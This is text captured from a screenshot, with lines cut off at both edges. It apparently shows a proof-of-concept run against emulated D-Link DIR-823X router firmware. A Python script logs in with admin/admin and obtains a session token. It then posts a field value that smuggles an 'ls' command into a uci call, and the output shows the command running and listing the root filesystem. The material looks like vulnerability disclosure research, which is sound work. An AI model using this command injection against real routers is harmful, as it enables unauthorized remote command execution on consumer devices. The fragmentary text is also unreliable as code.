 n-virtual-machine:~/Desktop/IOT/DLink/DIR-823X/_20250416.bin.extracte
root# python3 1.py -u admin -p admin
ost IP: 192.168.1.1
b3.connectionpool:Starting new HTTP connection (1): 192.168.1.1:80
b3.connectionpool:http://192.168.1.1:80 "GET /login.html HTTP/1.1" 20
ET login page request sent successfully. sessionid=F02F89E89F9BED7638
CFE, token=3999B04E4F637EA17998B8B501F61AB1
b3.connectionpool:Resetting dropped connection: 192.168.1.1
b3.connectionpool:http://192.168.1.1:80 "POST /goform/login HTTP/1.1"
ogin request sent successfully.
Response: {"ret":"1","user_pwd_state":"1"}
b3.connectionpool:Resetting dropped connection: 192.168.1.1
b3.connectionpool:http://192.168.1.1:80 "POST /goform/set_switch_sett
equested-With": "XMLHttpRe
gin": f"http://{host_ip}",
nection": "close",
eferer": f"http://{host_ip
kie": f"sessionid={session
= {
": "\"\nls\n\"",
en": token
= session.post(url, heade
ioctl: SIOCGIFADDR: No such device
ioctl: SIOCGIFNETMASK: No such device
open(): No such file or directory
webs: handler / called websDone, but didn't return 1
/sbin/uci set network.globals.netstatus=""
ls
""
/sbin/uci: Entry not found
1.py lib64 root
2.py mnt sbin
bin mygdb.sh sys
dev overlay tmp
etc proc usr
init qemu-aarch64-static var
lib rom www